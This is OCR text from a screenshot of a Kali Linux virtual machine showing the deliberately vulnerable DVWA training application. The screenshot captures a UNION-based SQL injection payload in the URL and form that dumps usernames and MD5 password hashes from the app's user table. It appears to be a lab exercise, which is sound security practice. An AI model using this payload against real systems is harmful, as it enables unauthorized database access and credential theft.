 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
6:23
Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM+dvwa.users+--+a+&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM dvwa.users -- a
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM dvwa.users -- a
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM dvwa.users -- a
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM dvwa.users -- a
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM dvwa.users -- a
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)
Cerca
9+
x64
11:23
17/03/2025
1